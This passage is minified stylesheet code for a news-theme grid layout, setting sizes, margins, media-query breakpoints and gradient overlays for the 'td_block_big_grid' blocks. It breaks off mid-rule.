.td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_3 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_3 .td-module-empty{display:none !important;}}.td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb{width:533px;height:261px;margin-bottom:3px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb{height:237px;width:489px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb{height:179px;width:369px;}}.td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb{width:265px;height:198px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb{width:243px;height:182px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb{width:183px;height:136px;}}.td_block_big_grid_4{margin-right:-3px;}@media (max-width: 767px){.td_block_big_grid_4{margin-right:-20px;}}.td_block_big_grid_4 .td-big-grid-post{width:50%;float:left;}@media (max-width: 767px){.td_block_big_grid_4 .td-big-grid-post{width:100%;float:none;}}.td_block_big_grid_4 .td-big-grid-post:first-child{}@media (max-width: 767px){.td_block_big_grid_4 .td-big-grid-post:first-child{padding-bottom:3px;}}.td_block_big_grid_4 .td-module-thumb{height:399px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_4 .td-module-thumb{height:350px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_4 .td-module-thumb{height:280px;}}@media (max-width: 767px){.td_block_big_grid_4 .td-module-thumb{width:100%;height:220px;}}.td_block_big_grid_4 .td-big-thumb{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_4 .td-big-thumb{padding-right:0;}}.td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_4.td-grid-style-1 .td-module-meta-info{}@media (max-width: 767px){.td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_4.td-grid-style-1 .td-module-meta-info{margin-left:12px;}}.td_block_big_grid_4.td-grid-style-5 .td-module-meta-info,.td_block_big_grid_4.td-grid-style-6 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_4 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_4 .td-module-empty{display:none !important;}}.td_block_big_grid_5{margin-right:-3px;}@media (max-width: 767px){.td_block_big_grid_5{margin-right:-20px;}}.td_block_big_grid_5 .td-big-grid-post{width:33.33333333%;float:left;}@media (max-width: 767px){.td_block_big_grid_5 .td-big-grid-post{width:100%;float:none;padding-top:3px;}}.td_block_big_grid_5 .td-big-grid-post:first-child{}@media (max-width: 767px){.td_block_big_grid_5 .td-big-grid-post:first-child{padding-top:0;}}.td_block_big_grid_5 .td-big-grid-post .td-module-thumb{height:220px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_5 .td-big-grid-post .td-module-thumb{height:200px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_5 .td-big-grid-post .td-module-thumb{height:148px;}}@media (max-width: 767px){.td_block_big_grid_5 .td-big-grid-post .td-module-thumb{height:168px;}}.td_block_big_grid_5 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_5 .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_5 .td-module-meta-info{display:none;}}.td_block_big_grid_5 .td-module-thumb a:last-child:before{height:100%;}.td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta{margin:0 20px 11px;}@media (max-width: 1018px){.td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta{margin:0 14px 11px;}}.td_block_big_grid_5.td-grid-style-1 .entry-title,.td_block_big_grid_5.td-grid-style-2 .entry-title,.td_block_big_grid_5.td-grid-style-3 .entry-title{font-size:20px;line-height:26px;font-weight:700;}@media (max-width: 767px){.td_block_big_grid_5.td-grid-style-1 .entry-title,.td_block_big_grid_5.td-grid-style-2 .entry-title,.td_block_big_grid_5.td-grid-style-3 .entry-title{font-size:22px !important;line-height:28px !important;font-weight:500;}}.td_block_big_grid_5.td-grid-style-4 .td-module-meta-info{display:none;}.td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta{padding-right:0;}}.td_block_big_grid_5.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-bottom:0;}.td_block_big_grid_5.td-grid-style-5 .entry-title{font-size:20px;line-height:26px;font-weight:700;}.td_block_big_grid_5 .td-small-thumb{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_5 .td-small-thumb{padding-right:0;}}.td_block_big_grid_5 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_5 .td-module-empty{display:none !important;}}.td_block_big_grid_5 .td-module-empty .td-module-thumb{height:220px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_5 .td-module-empty .td-module-thumb{height:200px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_5 .td-module-empty .td-module-thumb{height:148px;}}@media (max-width: 767px){.td_block_big_grid_5 .td-module-empty .td-module-thumb{height:168px;}}.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1{padding-right:3px;}.td_block_big_grid_5.td-grid-style-1 .td-video-play-ico,.td_block_big_grid_5.td-grid-style-2 .td-video-play-ico,.td_block_big_grid_5.td-grid-style-3 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_block_big_grid_6{margin-right:-2px;}@media (max-width: 767px){.td_block_big_grid_6{margin-right:-20px;}}.td_block_big_grid_6 .td-big-grid-post-0,.td_block_big_grid_6 .td-big-grid-post-1{width:50%;float:left;margin-bottom:3px;}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-0,.td_block_big_grid_6 .td-big-grid-post-1{margin-bottom:0;margin-top:3px;width:100%;float:none;}}.td_block_big_grid_6 .td-big-grid-post-0:first-child,.td_block_big_grid_6 .td-big-grid-post-1:first-child{}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-0:first-child,.td_block_big_grid_6 .td-big-grid-post-1:first-child{margin-top:0;}}.td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,.td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,.td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb{padding-right:0;}}.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb{height:373px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb{height:360px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb{height:280px;}}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb{width:100%;height:220px;}}.td_block_big_grid_6 .td-big-grid-post-2,.td_block_big_grid_6 .td-big-grid-post-3,.td_block_big_grid_6 .td-big-grid-post-4,.td_block_big_grid_6 .td-big-grid-post-5,.td_block_big_grid_6 .td-big-grid-post-6{width:20%;float:left;}.td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,.td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb{padding-right:0;}}.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb{height:140px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb{height:130px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb{height:100px;}}@media (max-width: 767px){.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb{height:auto;}}.td_block_big_grid_6 .td-post-category{vertical-align:bottom;}.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta{margin:0 0 0 14px;}}.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info{margin:7px 0 14px 14px;}}.td_block_big_grid_6.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td_block_big_grid_6.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:#d17646;background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d17646",endColorstr="#c63939",GradientType=1);}.td_block_big_grid_6.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_6 .td-module-empty.td-big-grid-post{padding-right:3px;}@media (max-width: 767px){.td_block_big_grid_6 .td-module-empty.td-big-grid-post{display:none !important;}}.td_block_big_grid_6.td-grid-style-1 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6.td-grid-style-1 .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico,.td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico{width:30px;height:30px;font-size:30px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico{width:20px !important;height:20px !important;font-size:20px !important;}}.td_block_big_grid_7{margin-right:-12px;}@media (max-width: 767px){.td_block_big_grid_7{margin-right:-20px;}}.td_block_big_grid_7 .td-big-grid-post-0,.td_block_big_grid_7 .td-big-grid-post-1,.td_block_big_grid_7 .td-big-grid-post-2{width:33.33333333%;float:left;margin-bottom:12px;}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0,.td_block_big_grid_7 .td-big-grid-post-1,.td_block_big_grid_7 .td-big-grid-post-2{margin-bottom:0;float:none;}}.td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb{padding-right:12px;}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb{padding-right:0;}}.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{height:220px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{height:195px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{height:146px;}}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{height:196px;}}.td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info{display:none;}}.td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta{margin:0 20px 11px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta{margin:0 15px 11px;}}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,.td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta{margin:0 15px 11px;}}.td_block_big_grid_7 .td-big-grid-post-0 .entry-title,.td_block_big_grid_7 .td-big-grid-post-1 .entry-title,.td_block_big_grid_7 .td-big-grid-post-2 .entry-title{font-size:20px;line-height:26px;font-weight:700;}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0 .entry-title,.td_block_big_grid_7 .td-big-grid-post-1 .entry-title,.td_block_big_grid_7 .td-big-grid-post-2 .entry-title{font-weight:500;}}.td_block_big_grid_7 .td-big-grid-post-0{}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0{width:100%;}}.td_block_big_grid_7 .td-big-grid-post-0 .entry-title{}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0 .entry-title{font-size:22px !important;line-height:28px !important;}}.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info{}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info{display:none;}}.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{height:150px !important;}}.td_block_big_grid_7 .td-meta-info-container{padding-right:12px;}@media (max-width: 767px){.td_block_big_grid_7 .td-meta-info-container{padding-right:0;}}.td_block_big_grid_7 .td-big-grid-post-3,.td_block_big_grid_7 .td-big-grid-post-4,.td_block_big_grid_7 .td-big-grid-post-5,.td_block_big_grid_7 .td-big-grid-post-6{width:25%;float:left;}.td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb{padding-right:12px;}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb{padding-right:0;}}.td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb{height:175px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb{height:124px;}}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb{height:150px !important;}}.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:#d760b7;background:-webkit-gradient(left top,right bottom,color-stop(0%,#d760b7),color-stop(100%,#3b78b4));background:-webkit-linear-gradient(-45deg,#d760b7 0%,#3b78b4 100%);background:linear-gradient(135deg,#d760b7 0%,#3b78b4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before{background:#4db2ec;background:-webkit-gradient(left bottom,right top,color-stop(0%,#4db2ec),color-stop(100%,#4a8f5e));background:-webkit-linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);background:linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before{background:#d17646;background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d17646",endColorstr="#c63939",GradientType=1);}.td_block_big_grid_7.td-grid-style-4 .td-module-meta-info{display:none;}.td_block_big_grid_7.td-grid-style-4 .td-big-grid-meta{margin:0;}.td_block_big_grid_7.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container{padding:0 30px 0 18px;}.td_block_big_grid_7 .td-module-empty.td-big-grid-post{padding-right:12px;}@media (max-width: 767px){.td_block_big_grid_7 .td-module-empty.td-big-grid-post{display:none !important;}}.td_block_big_grid_7.td-grid-style-1 .td-video-play-ico,.td_block_big_grid_7.td-grid-style-2 .td-video-play-ico,.td_block_big_grid_7.td-grid-style-3 .td-video-play-ico,.td_block_big_grid_7.td-grid-style-4 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_block_big_grid_8 .td-grid-columns{width:33.33333333%;float:left;}@media (max-width: 767px){.td_block_big_grid_8 .td-grid-columns{display:inline;float:none;width:100%;}}.td_block_big_grid_8 .td-meta-info-container{}@media (max-width: 767px){.td_block_big_grid_8 .td-meta-info-container{width:100% !important;}}.td_block_big_grid_8 .td-module-meta-info{}@media (max-width: 767px){.td_block_big_grid_8 .td-module-meta-info{display:none;}}.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post{}@media (max-width: 767px){.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post{padding-top:3px;}}.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child{}@media (max-width: 767px){.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child{padding-top:0;}}.td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns{padding-left:0;}}.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns{padding-left:3px;}}.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child{padding-left:0;}}.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb{height:182px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb{height:167px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb{height:125px;}}.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb{height:198px !important;}}.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb{height:364px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb{height:334px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb{height:250px;}}.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb{height:156px !important;}}.td_block_big_grid_8 .td-small-thumb .td-module-meta-info{display:none;}.td_block_big_grid_8 .td-small-thumb .td-big-grid-meta{margin:0 20px 14px;}@media (max-width: 767px){.td_block_big_grid_8 .td-small-thumb .td-big-grid-meta{margin:0 15px 14px;}}.td_block_big_grid_8.td-grid-style-2 .td-meta-info-container,.td_block_big_grid_8.td-grid-style-3 .td-meta-info-container{bottom:auto;top:0;}.td_block_big_grid_8.td-grid-style-2 .td-small-thumb .td-big-grid-meta,.td_block_big_grid_8.td-grid-style-3 .td-small-thumb .td-big-grid-meta{margin-top:20px;}.td_block_big_grid_8.td-grid-style-4 .td-small-thumb .td-big-grid-meta{margin:0;}.td_block_big_grid_8.td-grid-style-4 .td-meta-info-container{width:80%;}.td_block_big_grid_8.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_8.td-grid-style-2 .td-meta-info-container{margin-top:0;}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before{background:rgba(244,208,63,.97);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(244,208,63,.97)),color-stop(100%,#f27a35));background:-webkit-linear-gradient(-45deg,rgba(244,208,63,.97) 0%,#f27a35 100%);background:linear-gradient(135deg,rgba(244,208,63,.97) 0%,#f27a35 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4d03f",endColorstr="#f27a35",GradientType=1);}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before{background:#d17646;background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d17646",endColorstr="#c63939",GradientType=1);}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:#d760b7;background:-webkit-gradient(left top,right bottom,color-stop(0%,#d760b7),color-stop(100%,#3b78b4));background:-webkit-linear-gradient(-45deg,#d760b7 0%,#3b78b4 100%);background:linear-gradient(135deg,#d760b7 0%,#3b78b4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before{background:#4db2ec;background:-webkit-gradient(left bottom,right top,color-stop(0%,#4db2ec),color-stop(100%,#4a8f5e));background:-webkit-linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);background:linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before{background:#4db2ec;background:-webkit-gradient(left bottom,right top,color-stop(0%,#4db2ec),color-stop(100%,#4a8f5e));background:-webkit-linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);background:linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before{background:#b0b43b;background:-webkit-gradient(left top,right 